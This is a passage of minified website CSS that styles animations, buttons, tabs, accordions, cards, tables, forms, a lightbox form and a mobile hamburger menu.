ctive+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:1.2s;animation-delay:1.2s}.delay-200ms{-webkit-animation-delay:.2s;animation-delay:.2s}.delay-400ms{-webkit-animation-delay:.4s;animation-delay:.4s}.delay-600ms{-webkit-animation-delay:.6s;animation-delay:.6s}.delay-800ms{-webkit-animation-delay:.8s;animation-delay:.8s}.delay-1000ms{-webkit-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}@keyframes fadein{from{opacity:0;margin-top:-6px}to{opacity:1;margin-top:-1px}}.animated.fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(-60px,60px);transform:translate(-60px,60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate(60px,-60px);transform:translate(60px,-60px)}100%{opacity:1;-webkit-transform:translate(0);transform:translate(0)}}.animated.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{display:inline-block;margin:0;padding:1.125em 1.75em;border-radius:0;border:none;font-size:1.3rem;font-weight:600;line-height:1;white-space:normal;text-decoration:none!important;text-transform:uppercase;letter-spacing:.0325em;-webkit-transition:all .4s ease;transition:all .4s ease}@media (min-width:768px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{font-size:1.5rem}}@media (min-width:992px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em .85em}}@media (min-width:1200px){.btn,.mce-content-body a.btn,.mce-content-body a.btn[data-mce-selected]{padding:1.125em 1.75em}}.btn.center-button,.mce-content-body a.btn.center-button,.mce-content-body a.btn[data-mce-selected].center-button{display:table;margin:0 auto}.btn i,.mce-content-body a.btn i,.mce-content-body a.btn[data-mce-selected] i{margin-left:9px;line-height:1.6}.btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-primary.outline:active,.btn-primary.outline:focus,.btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.btn-secondary{color:#fff}.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{background-color:transparent}.btn-secondary.outline{background-color:transparent}.btn-secondary.outline:active,.btn-secondary.outline:focus,.btn-secondary.outline:hover{color:#fff}.btn-white{background-color:rgba(255,255,255,0);-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;color:#fff}.btn-white:active,.btn-white:focus,.btn-white:hover{background-color:#fff}.dark .btn-primary:not(.outline),.gradient-buttons .dark .btn-primary:not(.outline){color:#fff}.dark .btn-primary.outline:active,.dark .btn-primary.outline:focus,.dark .btn-primary.outline:hover,.gradient-buttons .dark .btn-primary.outline:active,.gradient-buttons .dark .btn-primary.outline:focus,.gradient-buttons .dark .btn-primary.outline:hover{color:#fff}.button-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:auto;margin-left:-.4rem;margin-right:-.4rem}@media (min-width:480px){.button-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.button-group .btn{margin:1rem .5rem 0}.tab-content{position:relative}.tab-content .tab-pane{pointer-events:none;position:absolute;top:0;left:0;display:block;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tab-content .tab-pane.active{pointer-events:all;position:relative;opacity:1}.sm-tabs .nav.nav-tabs{border:none}.sm-tabs .nav.nav-tabs li{margin-right:.5rem}.sm-tabs .nav.nav-tabs li a{padding:.75em 1.25em;border-radius:0;border:none;font-weight:700;display:block;-webkit-transition:ease all .3s;transition:ease all .3s;font-size:1.2rem}@media (min-width:768px){.sm-tabs .nav.nav-tabs li a{padding:1.25em 3em}}@media (min-width:992px){.sm-tabs .nav.nav-tabs li a{font-size:1.5rem}}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a:hover{color:#fff;text-decoration:none}.sm-tabs .nav.nav-tabs li a.active,.sm-tabs .nav.nav-tabs li a.active:hover{color:#fff;border:none;margin-bottom:0}.sm-tabs .panel-group .panel{border-radius:0;margin:0!important;border:none!important}.sm-tabs .panel-group .panel .panel-heading{padding:0}.sm-tabs .panel-group .panel .panel-heading .panel-title a{display:block;width:100%;padding:20px;font-size:1.8rem;font-weight:400;text-decoration:none;color:#fff;position:relative}.sm-tabs .panel-group .panel .panel-heading .panel-title a.collapsed:after{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}.sm-tabs .panel-group .panel .panel-heading .panel-title a:after{display:block;font-family:'Font Awesome 5 Pro';content:'\f078';font-size:1.7rem;position:absolute;right:20px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-tabs .panel-group .panel .panel-body{border:none;padding:10px 20px}.sm-tabs .tab-content{background:#fff;margin-bottom:20px;border:1px solid rgba(79,94,120,.15)}.sm-tabs .tab-content .tab-pane{padding:20px 20px 40px}.sm-accordion.dark .card .card-header{border-bottom:none}.sm-accordion.dark .card .card-header h5 button{color:#fff}.sm-accordion.dark .card .card-header h5 button .accordion-icon{color:#fff}.sm-accordion .card{border:none;background-color:transparent;margin-bottom:3px}.sm-accordion .card:last-child .collapse,.sm-accordion .card:last-child .collapsing{border-width:2px;border-style:solid;border-color:transparent;border-top:none;border-left:none;border-right:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-accordion .card.active .card-header h5 button .accordion-icon:before{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card.active .card-header h5 button .accordion-icon:after{-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}.sm-accordion .card .card-header{padding:0;border:none;border-bottom:3px solid #f0f0f0;background-color:transparent;border-radius:0}.sm-accordion .card .card-header h5{padding:0;margin:0}.sm-accordion .card .card-header h5 button{outline:0;width:100%;text-align:left;padding:20px 50px 20px 20px;position:relative;background:0 0;font-weight:500;color:#222;line-height:1.125em;border:none;-webkit-transition:ease all .5s;transition:ease all .5s;cursor:pointer}.sm-accordion .card .card-header h5 button .accordion-icon{position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:30px;height:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sm-accordion .card .card-header h5 button .accordion-icon:after,.sm-accordion .card .card-header h5 button .accordion-icon:before{display:block;content:'';position:absolute;width:12px;height:3px;left:0;right:0;margin:auto;background-color:#fff;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:ease transform .5s;transition:ease transform .5s}.sm-accordion .card .card-header h5 button .accordion-icon:before{-webkit-transform:rotate(0);transform:rotate(0)}.sm-accordion .card .card-header h5 button .accordion-icon:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.sm-accordion .card .card-body{padding-left:20px}.sm-card-deck{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-right:0;margin-left:0}.sm-card-deck.card-deck-sm{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:480px){.sm-card-deck.card-deck-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-sm .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-md{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.sm-card-deck.card-deck-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-md .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-lg{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.sm-card-deck.card-deck-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-lg .card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:1200px){.sm-card-deck.card-deck-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-xl .card{margin-left:15px;margin-right:15px}}.sm-card-deck.center-content .card-body,.sm-card-deck.center-content .card-footer{text-align:center}.sm-card-deck .card{margin-left:0;margin-right:0;border:none}.sm-card-deck .card img{width:100%;height:250px;padding-left:100%;border-top-left-radius:0;border-top-right-radius:0}.sm-card-deck .card a.card-bg-image:hover{opacity:.7}.sm-card-deck .card .card-bg-image{display:block;height:250px;width:100%;opacity:1;border-top-left-radius:0;border-top-right-radius:0;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-card-deck .card .card-body{padding:3em 3em 1.25em 3em}.sm-card-deck .card .card-body h6{margin-bottom:.75em;font-size:1.5rem;font-weight:600}.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:768px){.sm-card-deck .card .card-body h4{font-size:2.2rem;line-height:1.25em}}@media (min-width:992px){.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em}}.sm-card-deck .card .card-footer{padding:0 3em 3em 3em;background-color:transparent;border-top:none}.sm-card-deck .card .card-footer p:last-child{padding-bottom:0}table.sm-table{width:100%;margin:0 0 1em;border-collapse:collapse}table.sm-table thead{display:none}@media (min-width:768px){table.sm-table thead{display:table-header-group}}table.sm-table thead tr th{letter-spacing:.02em;padding:.5em .625rem;background-color:rgba(0,0,0,.25);border-bottom:2px solid #000;color:#000;text-align:left}table.sm-table td,table.sm-table th{padding:.375em .625rem;border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.75);vertical-align:top}@media (min-width:768px){table.sm-table td:last-child,table.sm-table th:last-child{border-right:none}}table.sm-table tr:nth-child(even){background:#f0f0f0}table.sm-table tr:nth-child(odd){background:#fff}table.sm-table td{display:block}@media (min-width:768px){table.sm-table td{display:table-cell}}table.sm-table td:before{content:attr(data-th) ": ";font-weight:700;width:100%;display:block}@media (min-width:768px){table.sm-table td:before{display:none}}form:not(.form-inline) .form-row .form-group:not(.col):not([class*=col-]){-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:5px;padding-left:5px}form{width:100%}form.form-inline .inline-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:calc(100% + 2%);margin:0 -1%}form.form-inline .opt-in.focused{margin-bottom:0}form.form-inline .opt-in label{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}form.form-inline .form-group{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0 1%}form.form-inline .form-group[class*=col-]{width:auto;padding:0}form.form-inline .form-group.form-submit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}form.form-inline .form-group.form-submit .btn{min-width:100%;padding:.9em .9em;white-space:nowrap}@media (min-width:1200px){form.form-inline .form-group.form-submit .btn{padding:.9em 1.75em}}form.form-inline .form-group .form-control{width:100%}form label{display:block;width:100%;margin-bottom:0}form label:not(.form-check-label){font-weight:700}form .label-div{margin-bottom:.5rem}form .field-wrap{position:relative;width:100%}form .form-row .form-group.has-icon i{right:14px}form .form-row .form-group.form-select .field-wrap:after{right:14px}form .form-group.has-icon{position:relative}form .form-group.has-icon i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:5;position:absolute;top:13px;right:10px;width:20px;background-color:#fff;pointer-events:none;color:#d6d6d6}form .form-group.has-icon:not(.form-select) .field-wrap:after{display:block;content:'';z-index:0;position:absolute;top:2px;right:3px;width:20px;height:calc(100% - 4px);background-color:#fff}form .form-control{height:4.2rem;padding:.375rem 1.15rem;border-radius:0;font-size:1.6rem}form textarea{overflow:auto;height:auto;max-width:100%;min-height:15rem;font-weight:400;text-transform:none}form .form-select{position:relative;min-width:150px}form .form-select .field-wrap:after{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;pointer-events:none;content:'\f078';display:block;position:absolute;right:10px;bottom:22%;width:20px;background-color:#fff;color:#d6d6d6;font-family:'Font Awesome 5 Pro';font-size:1.6rem;line-height:1;text-align:center;-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}form .form-select select{-webkit-appearance:none;-moz-appearance:none;padding-right:25px}form .form-select select.form-control:not([size]):not([multiple]){height:4.2rem}form .form-select select option{text-transform:capitalize}form .form-select select::-ms-expand{display:none}form .padding{padding:0 1em}form .form-check{position:relative;padding-left:21px;text-align:left}form .form-check input{position:absolute;left:0;margin-top:.29em;margin-left:0}form .form-check label{display:block;cursor:pointer}form .form-schedule{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}form .form-schedule label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}form .form-schedule .label-div{width:100%;display:block;font-size:1.8rem;line-height:1.125em}form .form-schedule .switch{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;height:40px;width:90px;min-width:90px;border:none;border-radius:0;font-weight:600;background-color:rgba(0,0,0,.3);outline:0}form .form-schedule .switch .switch-box{position:absolute;top:0;left:0;height:40px;width:50%;max-width:45px;-webkit-transform:none;transform:none;-webkit-transition:all .4s ease;transition:all .4s ease}form .form-schedule .switch .switch-text{width:50%;color:rgba(255,255,255,.5);-webkit-transition:all .4s ease .1s;transition:all .4s ease .1s}form .form-schedule .switch.toggled-switch .switch-box{-webkit-transform:translateX(45px);transform:translateX(45px)}form .form-schedule .switch.toggled-switch .switch-text{color:#fff}form .expanding-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;pointer-events:none;opacity:0;max-height:0;-webkit-transition:all .5s;transition:all .5s}form .expanding-container.toggled-container{pointer-events:auto;opacity:1;max-height:200px}form .expanding-container .col,form .expanding-container [class*=col-]{padding-left:5px;padding-right:5px}form .form-group.submit .btn{width:100%}form .opt-in{opacity:0;width:100%;max-height:0;padding:0;margin:0;-webkit-transition:all .3s ease;transition:all .3s ease}form .opt-in.focused{opacity:1;max-height:1000px;padding:.25em 0;margin:10px 0 15px 0}form .opt-in.focused label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}form .opt-in *{cursor:pointer}form .opt-in label{position:relative;display:none;font-family:Poppins,sans-serif;font-size:1.2rem;line-height:1.2em;text-transform:none;font-weight:400}form .opt-in input[type=checkbox]{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark form{color:#fff}.dark .label-div{color:#fff}.invisible{position:absolute;opacity:0;visibility:hidden;pointer-events:none}.bVErrMsgContainer{z-index:5;color:#fff}.bvalidator_errmsg{left:0!important;top:0!important;font-size:11px;display:none;white-space:nowrap;font-family:Arial,Helvetica,sans-serif;font-weight:700;padding:2px 10px 2px 5px}.bvalidator_errmsg .bvalidator_close_icon{margin-left:5px;margin-top:-2px;font-family:Verdana,Geneva,sans-serif;font-weight:bolder;cursor:pointer;font-size:12px}.bvalidator_errmsg em{display:none;border-style:solid;border-width:10px 10px 0;height:0;width:0;position:absolute;bottom:-10px;left:5px}.sidebar-form{display:block;position:relative;margin-bottom:2em}.offer-form{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:7vw 4vw}@media (min-width:992px){.offer-form{padding:3vw}}.offer-form.light{background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(30,47,151,.1)));background-image:linear-gradient(180deg,transparent,rgba(30,47,151,.1))}.offer-form .opt-in.type-message label{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.offer-form .form-text-wrapper{margin-bottom:10px}.offer-form .form-submit{margin-bottom:0}.offer-form .form-submit .btn{width:100%}.lightbox-form{position:absolute;top:0;z-index:9;opacity:0;visibility:hidden;pointer-events:none;padding:0 10px;width:100%;margin:10px auto;display:block;-webkit-transition:ease all .5s;transition:ease all .5s}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:768px){.lightbox-form{padding:0 3vw}}@media (min-width:992px){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:1200px){.lightbox-form{padding:0 3vw;width:33%}}.lightbox-form.shown{opacity:1;visibility:visible;pointer-events:all}.lightbox-form [data-product]{display:none}.lightbox-form [data-product].show{display:block}.lightbox-form .offer-form{position:relative}.lightbox-form .offer-form>:not(.gradient-overlay){position:relative;z-index:5}.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:fixed}@media (min-width:992px){.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:absolute}}.lightbox-form-container .fancybox-slide--image{padding:44px 0}@media (min-width:768px){.lightbox-form-container .fancybox-slide--image{padding:44px 0}}.lightbox-form-container.fancybox-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-family:inherit}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container{display:block}}@media (min-width:992px){.lightbox-form-container.fancybox-container{display:block}}.lightbox-form-container.fancybox-container .lightbox-form{position:relative}.lightbox-form-container.fancybox-container .fancybox-inner{position:relative;left:0;right:initial;overflow:visible;display:block;margin:0 auto;height:90vw;width:100%}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container .fancybox-inner{display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:768px){.lightbox-form-container.fancybox-container .fancybox-inner{height:60vw;right:3vw;width:calc(100% - (3vw * 2))}}@media (min-width:992px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;margin:0;display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:1200px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;width:calc(100% - 33% - 3vw)}}.lightbox-form-container.fancybox-container .fancybox-toolbar div{display:inline-block;height:44px;line-height:42px;background:rgba(30,30,30,.6);color:#ccc;font-size:12px;font-weight:700;min-width:42px;text-align:center;white-space:nowrap}.lightbox-form-container .fancybox-button--arrow_left,.lightbox-form-container .fancybox-button--arrow_right{text-align:center}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:15px}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:9999999999999}.mm-menu>.mm-panels,.mm-navbar,.mm-panel,.mm-panels{background-color:transparent!important}.mm-btn_next,.mm-btn_prev{-webkit-tap-highlight-color:transparent!important}.mm-btn_next:after,.mm-btn_next:before,.mm-btn_prev:after,.mm-btn_prev:before{border-color:#fff}.mm-tabend,.mm-tabstart{opacity:0;pointer-events:none}.mm-menu .mm-listview a,.mm-navbar,.mm-navbar .mm-title,.mm-navbar__title{color:#fff!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mm-panel_has-navbar{padding-top:0}.mm-panels .mm-listview a:hover{color:rgba(255,255,255,.5)!important}.mm-navbars_bottom{border-top:none}.mm-navbars_top .mm-navbar span{font-size:1.5rem;line-height:1.1em}.mm-navbar__title{font-size:1.5rem;line-height:1.4em}.mm-listitem a{font-size:1.9rem;line-height:1.1em}@media (min-width:1200px){.mm-listitem a{font-size:2.2rem}}.mm-listitem.small-text a{font-size:1.7rem;line-height:1.1em}.mm-navbars_top{top:20px;border:none;background:0 0}.mm-navbars_top .mm-navbar{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mm-navbars_top .mm-navbar span{text-align:left;padding-top:0;padding-bottom:0;padding-right:35px}.mm-panels{top:70px!important}.mm-panels,.mm-panels>.mm-panel{padding-right:35px;padding-left:35px}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*,.mm-navbar{border-color:transparent!important}.mm-listview>li:not(.mm-divider):after{left:0!important}.mm-listitem_selected>.mm-listitem__text{background:0 0!important}.mm-btn.mm-btn_close:after,.mm-btn.mm-btn_close:before{display:none}.mm-btn.mm-btn_close.mm-navbar__btn{display:block;width:auto;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0;top:0;right:20px}.mm-btn.mm-btn_close.mm-navbar__btn:before{content:'\f057';display:block;width:auto;height:auto;position:static;font-size:3.3rem;font-family:'Font Awesome 5 Pro';font-weight:300;line-height:1.2;border:none;-webkit-transform:none;transform:none}@media (min-width:768px){.mm-btn.mm-btn_close.mm-navbar__btn:before{font-size:4.5rem}}.mm-navbar__title{text-align:left;text-transform:uppercase}#mmenu .menu-item{text-transform:uppercase;text-align:right}#mmenu .menu-item:not(.menu-item-has-children){margin-right:41px}#mmenu .menu-item a{padding:8px 20px;white-space:normal}#mmenu .sub-menu li:not(.menu-item-has-children){margin-right:0}.mm-navbars_bottom .mm-navbar{height:100%}.mm-navbars_bottom .mm-navbar .button-group{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.mm-navbars_bottom .mm-navbar .button-group .btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1.125em .65em}#mobile-menu{padding-bottom:36px}#mobile-menu .mm-navbar{display:none}#mmenu:not(.mm-menu){display:none}@media (min-width:480px){.mm-menu_fullscreen{width:80%;min-width:240px;max-width:440px}}.mburger{background:0 0;border:none;border-radius:0;color:inherit;display:inline-block;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:36px;padding:0 0 0 36px;margin:0;line-height:36px;vertical-align:middle;-webkit-appearance:none;outline:0;cursor:pointer}.mburger b{display:block;position:absolute;left:calc(36px * ((1 - .8)/ 2));width:calc(36px * .8);height:3px;border-radius:calc(3px / 2);background:currentColor;color:inherit;opacity:1}.mburger b:nth-of-type(1){bottom:calc(50% + 8px);-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger b:nth-of-type(2){top:calc(50% - (3px / 2));-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.mburger b:nth-of-type(3){top:calc(50% + 8px);-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger span:not(:empty){padding-right:calc(36px * ((1 - .8)/ 2))}.mm-wrapper_opened .mburger b:nth-of-type(1){bottom:calc(50% - (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mm-wrapper_opened .mburger b:nth-of-type(2){opacity:0}.mm-wrapper_opened .mburger b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mburger--collapse b:nth-of-type(1){-webkit-transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s,0s,0s;transition-delay:.2s,0s,0s}.mburger--collapse b:nth-of-type(2){-webkit-transition:top .2s ease,opacity 0s ease;transition:top .2s ease,opacity 0s ease;-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}.mburger--collapse b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mm-wrapper_opened .mburger--collapse b:nth-of-type(1){bottom:calc(50% - 8px - 3px);margin-bottom:calc(8px + (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(2){top:calc(50% + 8px);opacity:0;-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--collapse 